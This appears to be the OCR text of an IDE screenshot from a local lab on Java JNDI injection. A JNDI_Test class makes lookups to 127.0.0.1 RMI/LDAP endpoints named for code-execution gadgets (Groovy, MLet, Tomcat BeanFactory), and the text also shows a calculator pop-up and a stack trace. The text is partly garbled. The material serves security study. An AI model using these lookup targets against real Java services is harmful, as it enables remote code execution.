 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help jndiTest - JNDI_Test.java
jndiTest src main java JNDI_Test main
Project
JNDI_Test.java MLetTest.java
jndiTest C:\Users\20281\IdeaProjects\jndiTest
.idea
src
main
java
eltest
groovylanggroobyshell
mlettest
yamltest
cc3
Eltest
JNDI_Test
LDAPServer
miku666
RMIServer
resources
test
target
classes
eltest
groovylanggroobyshell
mlettest
yamltest
Exp
Myclass
Test
test1.yaml
cc3
Eltest
1
2 import javax.naming.InitialContext;
3
4 public class JNDI_Test {
5 public static void main(String[] args) throws Exception{
6 //Object object=new InitialContext().lookup("ldap://127.0.0.1:6666/calc");
7 //Object object=new InitialContext().lookup("rmi://127.0.0.1:6666/Object");
8 // el test
//Object object=new InitialContext().lookup("rmi://127.0.0.1:1097/Object");
// groovy test
//Object object=new InitialContext().lookup("rmi://127.0.0.1:1099/ExecByGroovy");
// MLet find
//Object object=new InitialContext().lookup("rmi://127.0.0.1:1098/MletFind");
//tomcatGroovyClassLoader
Object object=new InitialContext().lookup( name: "rmi://127.0.0.1:1098/tomcatGroovyClassLoader");
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: MLetTest JNDI_Tes
D:\study\jdk\jdk8u65\
Exception in thread breakpoint : Forced String setter loadClass threw exception for property b
at org.apache.na e(BeanFactory.java:215)
at javax.naming.s gManager.java:321)
at com.sun.jndi. (RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDI_Test.main(JNDI_Test.java:18)
Process finished with exit code 1
Version Control Run Debug TODO Problems Terminal Services Profiler Build Spring Dependencies
All files are up-to-date (moments ago)